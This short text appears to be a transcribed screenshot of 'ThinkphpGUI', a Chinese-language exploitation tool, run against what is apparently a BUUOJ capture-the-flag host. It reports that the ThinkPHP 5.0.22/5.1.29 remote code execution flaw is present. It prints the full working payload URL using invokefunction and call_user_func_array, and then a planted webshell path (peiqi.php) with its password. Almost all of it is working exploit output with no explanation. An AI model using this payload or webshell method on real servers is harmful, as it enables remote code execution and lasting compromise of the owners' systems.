 ThinkphpGUI By 莲花
URL: http://node4.buuoj.cn:25856 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://node4.buuoj.cn:25856/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] http://node4.buuoj.cn:25856/peiqi.php Pass:peiqi